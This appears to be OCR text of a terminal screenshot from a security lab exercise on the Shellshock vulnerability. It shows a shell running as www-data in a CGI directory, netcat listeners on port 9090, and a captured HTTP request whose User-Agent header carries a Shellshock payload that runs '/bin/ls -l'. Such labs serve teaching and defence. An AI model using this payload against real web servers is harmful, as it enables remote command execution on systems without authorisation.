 En
2:21 PM
/bin/bash 55x27
bash: cannot set terminal process group (1384): Inappro
priate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ls -l
ls -l
total 12
-rwxr-xr-x 1 root root 138 Sep 16 16:28 Env.cgi
-rwxr-xr-x 1 root root 110 Sep 20 12:55 myprog.cgi
-rwxr-xr-x 1 root root 117 Sep 19 12:40 task6.cgi
www-data@VM:/usr/lib/cgi-bin$ ^C
[09/20/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.4] port 9090 [tcp/*] accepted (
family 2, sport 41996)
lksd
jksd
[09/20/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.4] port 9090 [tcp/*] accepted (
family 2, sport 42206)
GET /cgi-bin/myprog.cgi HTTP/1.1
Host: 10.0.2.5:9090
User-Agent: (){ echo hello;}; echo Content_type: text/p
lain; echo; /bin/ls -l
Accept: */*